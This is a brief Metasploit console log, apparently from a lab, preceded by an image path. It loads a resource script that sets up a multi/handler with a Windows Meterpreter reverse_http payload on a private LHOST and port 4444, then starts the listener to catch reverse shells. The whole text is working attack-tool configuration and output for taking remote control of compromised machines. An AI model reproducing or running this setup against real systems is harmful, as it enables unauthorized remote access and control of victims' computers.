 msf exploit(handler) > resource handler_http.rc
[*] Processing handler_http.rc for ERB directives.
resource (handler_http.rc)> use exploit/multi/handler
resource (handler_http.rc)> set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD => windows/meterpreter/reverse_http
resource (handler_http.rc)> set LHOST 192.168.181.128
LHOST => 192.168.181.128
resource (handler_http.rc)> set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started HTTP reverse handler on http://0.0.0.0:4444/
[*] Starting the payload handler...